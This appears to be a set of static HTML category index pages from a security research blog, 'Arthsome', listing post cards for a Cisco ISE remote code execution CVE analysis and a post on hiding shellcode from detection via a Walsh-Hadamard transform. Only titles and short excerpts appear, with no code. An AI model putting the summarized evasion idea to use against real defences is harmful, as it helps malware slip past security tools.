            <span class="tag-type">Cisco ISE</span>
            <span class="post-date">2026-02-10</span>
          </div>
          <div class="post-card-title">CVE-2025-20281 &mdash; Unauthenticated Remote Code Execution in Cisco Identity Services Engine</div>
          <div class="post-card-excerpt">Input validation failure in the ISE management API allows unauthenticated attackers to execute arbitrary OS commands. CVSS 10.0.</div>
        </div>
      </a>
    </div>

  </div>
</main>

<footer class="site-footer">
  <div class="inner">
    <span class="footer-copy">&copy; Arthsome. Defensive purposes only.</span>
    <div class="footer-links">
      <a href="../../index.html">Home</a>
      <a href="../../posts/index.html">Posts</a>
      <a href="../index.html">Categories</a>
      <a href="../../about/index.html">About</a>
    </div>
  </div>
</footer>

<script>document.getElementById('nav-toggle').addEventListener('click',function(){document.getElementById('nav-links').classList.toggle('open');});</script>
</body>
</html>
</file>

<file: categories/security-research/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Security Research &mdash; Arthsome</title>
  <meta name="description" content="CVE reports, vulnerability analyses, and threat intelligence by Arthsome." />
  <link rel="stylesheet" href="../../assets/css/main.css" />
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'><rect width='32' height='32' rx='6' fill='%233b82f6'/><text y='22' x='7' font-size='18' font-family='monospace' font-weight='bold' fill='white'>A</text></svg>" />
</head>
<body>

<header class="site-header">
  <div class="inner">
    <a href="../../index.html" class="brand" style="text-decoration:none">Arthsome</a>
    <ul class="nav-links" id="nav-links">
      <li><a href="../../index.html">Home</a></li>
      <li><a href="../../posts/index.html">Posts</a></li>
      <li><a href="../index.html" class="active">Categories</a></li>
      <li><a href="../../about/index.html">About</a></li>
    </ul>
    <button class="nav-toggle" id="nav-toggle" aria-label="Toggle navigation">
      <svg width="18" height="18" viewBox="0 0 20 20" fill="currentColor"><rect y="3" width="20" height="2" rx="1"/><rect y="9" width="20" height="2" rx="1"/><rect y="15" width="20" height="2" rx="1"/></svg>
    </button>
  </div>
</header>

<main>
  <div class="page-wrapper">

    <div class="cat-archive-header">
      <div>
        <nav style="font-family:var(--font-mono);font-size:12px;color:var(--text-3);margin-bottom:8px">
          <a href="../index.html" style="color:var(--text-3)">Categories</a>
          <span style="margin:0 6px;color:var(--border-hi)">&rsaquo;</span>
          <span>Security Research</span>
        </nav>
        <h1 class="cat-archive-title">Security Research</h1>
        <p class="cat-archive-desc">CVE analyses, vulnerability deep-dives, threat intelligence, and broader security reports. Published after vendor patch or responsible disclosure. Every post includes detection artefacts and mitigation steps.</p>
      </div>
    </div>

    <div class="post-list">
      <a class="post-card" href="../../posts/wht-shellcode-obfuscation/index.html">
        <div>
          <div class="post-card-meta">
            <span class="tag-severity medium">Technique</span>
            <span class="tag-type">Obfuscation</span>
            <span class="tag-type">Signal Processing</span>
            <span class="tag-type">Evasion</span>
            <span class="post-date">2026-03-27</span>
          </div>
          <div class="post-card-title">Payload Obfuscation via Walsh-Hadamard Transform</div>
          <div class="post-card-excerpt">Using the Fast Walsh-Hadamard Transform with spectral permutation keying to hide shellcode in integer noise. No floating point, no crypto-constants, no math library.</div>
        </div>
      </a>
      <a class="post-card" href="../../posts/cve-2025-20281/index.html">
        <div>
          <div class="post-card-meta">
            <span class="tag-severity critical">Critical</span>
            <span class="tag-type">CVE</span>
            <span class="tag-type">RCE</span>
            <span class="tag-type">Cisco ISE</span>
            <span class="post-date">2026-02-10</span>
          </div>
          <div class="post-card-title">CVE-2025-20281 &mdash; Unauthenticated Remote Code Execution in Cisco Identity Services Engine</div>
          <div class="post-card-excerpt">Input validation failure in the ISE management API allows unauthenticated attackers to execute arbitrary OS commands with elevated privileges. CVSS 10.0.</div>
        </div>
      </a>
    </div>

  </div>
</main>

<footer class="site-footer">
  <div class="inner">
    <span class="footer-copy">&copy; Arthsome. Defensive purposes only.</span>
    <div class="footer-links">
      <a href="../../index.html">Home</a>
      <a href="../../posts/index.html">Posts</a>
      <a href="../index.html">Categories</a>
      <a href="../../about/index.html">About</a>
    </div>
  </div>
</footer>

<script>document.getElementById('nav-toggle').addEventListener('click',function(){document.getElementById('nav-links').classList.toggle('open');});</script>
</body>
</html>
</file>

<file: categories/writeups/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Writeups &amp; Walkthroughs &mdash; Arthsome</title>
  <meta name="description" content="CTF writeups, penetration testing walkthroughs, and lab solutions." />
  <link rel="stylesheet" href="../../assets/css/main.css" />
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'><rect width='32' height='32' rx='6' fill='%233b82f6'/><text y='22' x='7' font-size='18' font-family='monospace' font-weight='bold' fill='white'>A</text></svg>" />
</head>
<body>

<header class="site-header">
  <div class="inner">
    <a href="../../index.html" class="brand" style="text-decoration:none">Arthsome</a>
    <ul class="nav-links" id="nav-links">
      <li><a href="../../index.html">Home</a></li>
      <li><a href="../../posts/index.html">Posts</a></li>
      <li><a href="../index.html" class="active">Categories</a></li>
      <li><a href="../../about/index.html">About</a></li>
    </ul>
    <button class="nav-toggle" id="nav-toggle" aria-label="Toggle navigation">
      <svg width="18" height="18" viewBox="0 0 20 20" fill="currentColor"><rect y="3" width="20" height="2" rx="1"/><rect y="9" width="20" height="2" rx="1"/><rect y="15" width="20" height="2" rx="1"/></svg>
    </button>
  </div>
</header>

<main>
  <div class="page-wrapper">

    <div class="cat-archive-header">
      <div>
        <nav style="font-family:var(--font-mono);font-size:12px;color:var(--text-3);margin-bottom:8px">
          <a href="../index.html" style="color:var(--text-3)">Categories</a>
          <span style="margin:0 6px;color:var(--border-hi)">&rsaquo;</span>
          <span>Writeups &amp; Walkthroughs</span>
        </nav>
        <h1 class="cat-archive-title">Writeups &amp; Walkthroughs</h1>
        <p class="cat-archive-desc">Step-by-step technical writeups covering CTF challenges, penetration testing exercises, and methodology notes.</p>
      </div>
    </div>

    <div class="post-list">
      <a class="post-card" href="../../posts/wht-shellcode-obfuscation/index.html">
        <div>
          <div class="post-card-meta">
            <span class="tag-severity medium">Technique</span>
            <span class="tag-type">Obfuscation</span>
            <span class="tag-type">Signal Processing</span>
            <span class="tag-type">Evasion</span>
            <span class="post-date">2026-03-27</span>
          </div>
          <div class="post-card-title">Payload Obfuscation via Walsh-Hadamard Transform</div>
          <div class="post-card-excerpt">Using the Fast Walsh-Hadamard Transform with spectral permutation keying to hide shellcode in integer noise. No floating point, no crypto-constants, no math library.</div>
        </div>
      </a>
    </div>

  </div>
</main>

<footer class="site-footer">
  <div class="inner">
    <span class="footer-copy">&copy; Arthsome. Defensive purposes only.</span>
    <div class="footer-links">
      <a href="../../index.html">Home</a>
      <a href="../../posts/index.html">Posts</a>
      <a href="../index.html">Categories</a>
      <a href="../../about/index.html">About</a>
    </div>
  </div>
</footer>

<script>document.getElementById('nav-toggle').addEventListener('click',function(){document.getElementById('nav-links').classList.toggle('open');});</script>
</body>
</html>
</file>



